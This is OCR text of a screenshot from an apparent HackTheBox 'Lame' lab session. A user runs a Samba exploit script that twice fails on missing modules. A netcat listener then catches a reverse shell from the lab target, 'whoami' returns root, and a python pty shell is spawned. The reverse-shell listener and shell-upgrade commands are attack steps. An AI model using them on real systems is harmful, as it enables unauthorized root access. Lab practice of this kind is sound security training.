 [samba-u... [Lame - O... [/home/pu... [pulkittalw... [pulkittalw... pulkittalw... [pulkittalw... [lame-htb ... 04:29 AM 80%
File System
Home
Trash
Burp2
Desktop-stuff
nmapAutom-
ator-master
scripts
#!
hack
automated-
scripts
impacket-
master
droopescan
pulkittalwar2611@pulkittalwar2611: ~/Pictures/lame-htb
File Actions Edit View Help
-e, --encrypt Encrypt SMB transport
-C, --use-ccache Use the winbind ccache for authentication
--pw-nt-hash The supplied password is the NT hash
pulkittalwar2611@pulkittalwar2611:~/Pictures/lame-htb$ python exploit.py
Traceback (most recent call last):
File "exploit.py", line 3, in <module>
from smb.SMBConnection import SMBConnection
ImportError: No module named smb.SMBConnection
pulkittalwar2611@pulkittalwar2611:~/Pictures/lame-htb$ python exploit.py
Traceback (most recent call last):
File "exploit.py", line 2, in <module>
from smb import *
ImportError: No module named smb
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.3] 44781
whoami
root
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# cd /
cd /
sh-3.2# ls
ls
bin etc initrd.img.old mnt root tmp vmlinuz.old
boot home lib nohup.out sbin usr
cdrom initrd lost+found opt srv var
dev initrd.img media proc sys vmlinuz
sh-3.2# cd home
cd home
sh-3.2# ls
ls